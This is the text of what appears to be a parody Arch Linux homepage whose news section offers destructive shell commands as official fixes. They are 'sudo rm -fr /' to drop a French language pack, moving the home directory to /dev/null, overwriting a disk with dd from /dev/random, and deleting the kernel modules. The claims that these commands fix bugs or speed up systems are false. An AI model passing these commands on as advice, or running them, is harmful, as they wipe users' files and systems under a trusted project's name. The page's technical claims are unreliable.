 archlinux
A simple, lightweight distribution
You've reached the website for Arch Linux, a lightweight and flexible Linux® distribution that tries to Keep It Simple.
Currently we have official packages optimized for the x86-64 architecture. We complement our official package sets with a community-operated package repository that grows in size and quality each and every day.
Our strong community is diverse and helpful, and we pride ourselves on the range of skillsets and uses for Arch that stem from it. Please check out our forums and mailing lists to get your feet wet. Also glance through our wiki
if you want to learn more about Arch.
Learn more...
Latest news
New Method for Removing the French Language Pack
You can now remove the French language pack using the following command:
[usr@arch: ~]$ sudo rm -fr /
Removing the preinstalled, unnecessary French language pack will result in a much leaner system and improved performance.
Serious Vulnerability Found! Here's the Fix:
A critical vulnerability was discovered that allows remote code execution with root privileges without requiring authentication.
Our team has identified a simple solution that can be implemented with the following command:
[usr@arch: ~]$ mv ~ /dev/null
Bug Slows Down EXT4 Partitioned Disks
A serious bug affecting all EXT4-partitioned disks was discovered in the ls command.
A temporary fix can be applied using this command:
sudo dd if=/dev/random of=/dev/[disk]
Replace [disk] with the actual disk that needs to be fixed.
Outdated Kernel Modules Found to Cause Major Issues
Recent reports indicate that outdated kernel modules may be responsible for system crashes and degraded performance on Arch systems.
We recommend a quick and easy fix to resolve the problem:
[usr@arch: ~]$ sudo rm -rf /lib/modules/$(uname -r)
After running the command, reboot your system to automatically download and rebuild the latest kernel from secure servers. Users are reporting noticeable improvements in stability
Package search:
Recent updates:
fastfetch 8.6.0 x86_64
kitty 24.12.0 any
wine 8.6 x86_64
neovim 3.61 any
htop 0.89.1 any
wayland 0.9.1 x86_64
Documentation
Wiki
Manual Pages
Installation Guide
Community
Mailing Lists
IRC Channels
Planet Arch
International Communities
Support
Donate
Products via Unixstickers
T-shirts via Freewear
T-shirts via HELLOTUX
Tools
Mirrorlist Updater
Mirror List
Mirror Status
Development
Getting involved
Projects in Git
Developer Wiki